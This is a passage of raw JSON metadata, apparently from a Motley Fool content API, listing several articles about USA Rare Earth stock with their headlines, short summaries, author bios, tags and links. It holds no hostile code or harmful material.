Set You Up for Life?\",\"slug\":\"could-buying-usa-rare-earth-stock-today-set-you-up\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"USA Rare Earth is building a rare-earth metals mine, which will be a very expensive effort even though it could transform its business.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company is making progress in building rare-earth processing capacity.\",\"Building a rare-earth mine is a long, capital-intensive process.\",\"The stock is volatile due to high emotions around rare-earth metals.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42debd44-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2110,\"fool_uid\":1623011127,\"first_name\":\"Reuben Gregg\",\"last_name\":\"Brewer\",\"username\":\"TMFReubenGBrewer\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Reuben Gregg Brewer\",\"email\":\"rbrewer@foolcontractors.com\",\"short_bio\":\"Reuben Gregg Brewer is a contributing Motley Fool stock market analyst covering energy, utilities, REITs, and consumer staples. He is the former director of research at Value Line Publishing, where he rose from mutual fund analyst to equity analyst before leading all research operations. Reuben holds a bachelor’s degree in psychology from SUNY Purchase, a master’s in social work from Columbia University, and an MBA from Regis University. He has been featured as a financial expert on CNBC and in the Financial Times, Barron’s, and InvestmentNews.\",\"long_bio\":\"Reuben Gregg Brewer is a contributing Motley Fool stock market analyst covering energy, utilities, REITs, and consumer staples. He is the former director of research at Value Line Publishing, where he rose from mutual fund analyst to equity analyst before leading all research operations. Reuben holds a bachelor’s degree in psychology from SUNY Purchase, a master’s in social work from Columbia University, and an MBA from Regis University. He has been featured as a financial expert on CNBC and in the Financial Times, Barron’s, and InvestmentNews.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1623011127/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1623011127/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2110\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2110\"}}],\"bureau\":{\"uuid\":\"ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1f8de0-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/851984/22_06_30-a-person-hugging-a-piggy-bank-_gettyimages-1040557630.jpg\",\"featured\":true,\"name\":\"22_06_30 A person hugging a piggy bank _GettyImages-1040557630\",\"url\":\"https://g.foolcdn.com/editorial/images/851984/22_06_30-a-person-hugging-a-piggy-bank-_gettyimages-1040557630.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/fcee639a-44ab-4235-b09f-921559cb39c2\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/fcee639a-44ab-4235-b09f-921559cb39c2\",\"presentation\":\"https://www.fool.com/investing/2026/01/21/could-buying-usa-rare-earth-stock-today-set-you-up/\"},\"byline\":\"Reuben Gregg Brewer\"},{\"uuid\":\"e6cfd467-7f29-42c3-8b6c-9f818b8f0fe9\",\"visibility\":100,\"publish_at\":\"2026-01-16T15:45:00Z\",\"created\":\"2026-01-16T15:45:06Z\",\"modified\":\"2026-01-16T15:45:06Z\",\"last_updated\":\"2026-01-16T15:45:05Z\",\"path\":\"/investing/2026/01/16/is-usa-rare-earth-stock-a-millionaire-maker/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Is USA Rare Earth Stock a Millionaire Maker?\",\"slug\":\"is-usa-rare-earth-stock-a-millionaire-maker\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"USA Rare Earth has big plans, but the final step in the plan could be years away from completion.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company's mine completion is expected no sooner than late 2028.\",\"The company ended the third quarter of 2025 with $258 million in cash.\",\"The company's stock price is currently near $18, indicating investment risk.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42debd44-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2110,\"fool_uid\":1623011127,\"first_name\":\"Reuben Gregg\",\"last_name\":\"Brewer\",\"username\":\"TMFReubenGBrewer\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Reuben Gregg Brewer\",\"email\":\"rbrewer@foolcontractors.com\",\"short_bio\":\"Reuben Gregg Brewer is a contributing Motley Fool stock market analyst covering energy, utilities, REITs, and consumer staples. He is the former director of research at Value Line Publishing, where he rose from mutual fund analyst to equity analyst before leading all research operations. Reuben holds a bachelor’s degree in psychology from SUNY Purchase, a master’s in social work from Columbia University, and an MBA from Regis University. He has been featured as a financial expert on CNBC and in the Financial Times, Barron’s, and InvestmentNews.\",\"long_bio\":\"Reuben Gregg Brewer is a contributing Motley Fool stock market analyst covering energy, utilities, REITs, and consumer staples. He is the former director of research at Value Line Publishing, where he rose from mutual fund analyst to equity analyst before leading all research operations. Reuben holds a bachelor’s degree in psychology from SUNY Purchase, a master’s in social work from Columbia University, and an MBA from Regis University. He has been featured as a financial expert on CNBC and in the Financial Times, Barron’s, and InvestmentNews.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1623011127/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1623011127/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2110\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2110\"}}],\"bureau\":{\"uuid\":\"ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1f8de0-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/850899/21_05_18-a-person-in-protective-gear-talking-on-a-communications-device-with-a-dump-truck-in-the-background-_gettyimages-155380861.jpg\",\"featured\":true,\"name\":\"21_05_18 A person in protective gear talking on a communications device with a dump truck in the background _GettyImages-155380861\",\"url\":\"https://g.foolcdn.com/editorial/images/850899/21_05_18-a-person-in-protective-gear-talking-on-a-communications-device-with-a-dump-truck-in-the-background-_gettyimages-155380861.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/e6cfd467-7f29-42c3-8b6c-9f818b8f0fe9\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/e6cfd467-7f29-42c3-8b6c-9f818b8f0fe9\",\"presentation\":\"https://www.fool.com/investing/2026/01/16/is-usa-rare-earth-stock-a-millionaire-maker/\"},\"byline\":\"Reuben Gregg Brewer\"},{\"uuid\":\"767c5623-a3f3-48ac-b70c-3cb0f8805e48\",\"visibility\":100,\"publish_at\":\"2026-01-12T20:10:35Z\",\"created\":\"2026-01-12T20:10:36Z\",\"modified\":\"2026-01-12T20:10:36Z\",\"last_updated\":\"2026-01-12T20:10:35Z\",\"path\":\"/investing/2026/01/12/why-is-usa-rare-earth-stock-suddenly-surging-after/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Why Is USA Rare Earth Stock Suddenly Surging After a December Dip?\",\"slug\":\"why-is-usa-rare-earth-stock-suddenly-surging-after\",\"datasource\":\"cms.content.content\",\"article_type\":\"long-market-mover\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The rare earth mining-to-magnet company is headed for a big year.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company owns mining rights to a rich rare-earth deposit in Texas.\",\"A new facility in Oklahoma will cover the entire value chain from mining to production.\",\"Geopolitical shifts may provide a non-China feed source for rare-earth magnets.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":343372,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/343372\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=343372\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"428fca0e-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2132,\"fool_uid\":1611092271,\"first_name\":\"Neha\",\"last_name\":\"Chamaria\",\"username\":\"TMFNehams\",\"twitter_username\":\"@nehamschamaria\",\"linkedin_url\":\"https://www.linkedin.com/in/neha-chamaria-30154b92/\",\"byline\":\"Neha Chamaria\",\"email\":\"nchamaria@foolcontractors.com\",\"short_bio\":\"Neha Chamaria is a contributing Motley Fool stock market analyst covering energy, industrials, utilities, and materials sectors, with a focus on dividend stocks. Prior to The Motley Fool, Neha worked on portfolio valuations for hedge funds at HSBC and authored articles as a journalist. She holds a master’s degree in finance from ICFAI and an MBA from Symbiosis University, along with certifications from the National Stock Exchange of India. Neha was honored with an all-India gold medal for her M.S. in Finance and was the first woman in her family to pursue a professional career.\",\"long_bio\":\"Neha Chamaria is a contributing Motley Fool stock market analyst covering energy, industrials, utilities, and materials sectors, with a focus on dividend stocks. Prior to The Motley Fool, Neha worked on portfolio valuations for hedge funds at HSBC and authored articles as a journalist. She holds a master’s degree in finance from ICFAI and an MBA from Symbiosis University, along with certifications from the National Stock Exchange of India. Neha was honored with an all-India gold medal for her M.S. in Finance and was the first woman in her family to pursue a professional career.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1611092271/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1611092271/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2132\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2132\"}}],\"bureau\":{\"uuid\":\"ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1dbd9e-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1dbd9e-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/850820/gettyimages-2208923946.jpg\",\"featured\":true,\"name\":\"GettyImages-2208923946\",\"url\":\"https://g.foolcdn.com/editorial/images/850820/gettyimages-2208923946.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/767c5623-a3f3-48ac-b70c-3cb0f8805e48\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/767c5623-a3f3-48ac-b70c-3cb0f8805e48\",\"presentation\":\"https://www.fool.com/investing/2026/01/12/why-is-usa-rare-earth-stock-suddenly-surging-after/\"},\"byline\":\"Neha Chamaria\"},{\"uuid\":\"2cdb87c4-b584-4f58-8b92-ce417bc51045\",\"visibility\":100,\"publish_at\":\"2025-12-29T10:51:00Z\",\"created\":\"2025-12-29T10:51:04Z\",\"modified\":\"2025-12-29T10:51:04Z\",\"last_updated\":\"2025-12-29T10:51:03Z\",\"path\":\"/investing/2025/12/29/can-usa-rare-earth-stock-beat-the-market/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Can USA Rare Earth Stock Beat the Market?\",\"slug\":\"can-usa-rare-earth-stock-beat-the-market\",\"datasource\":\"cms.content.content\",\"article_type\":\"medium-article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"This stock has considerable potential, but also carries significant risks.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company's strategy includes constructing a magnet-producing facility before developing its deposit.\",\"A non-Chinese supply of materials is essential for the company's facility in 2026.\",\"The stock trades on speculation of potential U.S. government support or investment.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":582512,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/582512\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=582512\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"4435ba1c-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2492,\"fool_uid\":4552318,\"first_name\":\"Lee\",\"last_name\":\"Samaha\",\"username\":\"TMFSaintGermain\",\"twitter_username\":\"@LeeSamaha\",\"linkedin_url\":null,\"byline\":\"Lee Samaha\",\"email\":\"lsamaha@foolcontractors.com\",\"short_bio\":\"Lee Samaha is a contributing Stock Market Analyst at The Motley Fool covering industrials, electricals, energy, materials, transportation, and infrastructure stocks. \\r\\n\\r\\nPrior to The Motley Fool, Lee was a Civil Engineer and Investment Manager.\\r\\n\\r\\nHe holds a Bachelor of Civil and Structural Engineering from Southampton University and a Certificate in Investment Management from Chartered Institute for Securities \u0026 Investment.\\r\\n\\r\\nLee first cut his investing teeth on The Motley Fool bulletin boards (commonly referred to as the “Fool Boards,”) and he’s infinitely grateful to all of the investors he learned from in this powerful investing community.\",\"long_bio\":\"Lee Samaha is a contributing Stock Market Analyst at The Motley Fool covering industrials, electricals, energy, materials, transportation, and infrastructure stocks. \\r\\n\\r\\nPrior to The Motley Fool, Lee was a Civil Engineer and Investment Manager.\\r\\n\\r\\nHe holds a Bachelor of Civil and Structural Engineering from Southampton University and a Certificate in Investment Management from Chartered Institute for Securities \u0026 Investment.\\r\\n\\r\\nLee first cut his investing teeth on The Motley Fool bulletin boards (commonly referred to as the “Fool Boards,”) and he’s infinitely grateful to all of the investors he learned from in this powerful investing community.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/4552318/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/4552318/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2492\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2492\"}}],\"bureau\":{\"uuid\":\"ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1f8de0-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1f8de0-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"359dbff9-465e-4cfd-b09a-0a111ddebb2e\",\"slug\":\"how-has-x-done-for-investors\",\"name\":\"How Has X Done For Investors?\",\"tag_type\":{\"uuid\":\"92d112a2-1dd6-4828-a706-1c775cc5ebe3\",\"name\":\"Flywheel Tags\",\"slug\":\"flywheel-tags\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/92d112a2-1dd6-4828-a706-1c775cc5ebe3/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=flywheel-tags\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=flywheel-tags\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/359dbff9-465e-4cfd-b09a-0a111ddebb2e\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=359dbff9-465e-4cfd-b09a-0a111ddebb2e\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/844173/gettyimages-2160618609-1201x888-1b83076.jpg\",\"featured\":false,\"name\":\"GettyImages-2160618609-1201x888-1b83076\",\"url\":\"https://g.foolcdn.com/editorial/images/844173/gettyimages-2160618609-1201x888-1b83076.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/844173/gettyimages-2155672333-1200x900-e339a72.jpg\",\"featured\":true,\"name\":\"GettyImages-2155672333-1200x900-e339a72\",\"url\":\"https://g.foolcdn.com/editorial/images/844173/gettyimages-2155672333-1200x900-e339a72.jpg\"}],\"links\":{\"self\":\"https://a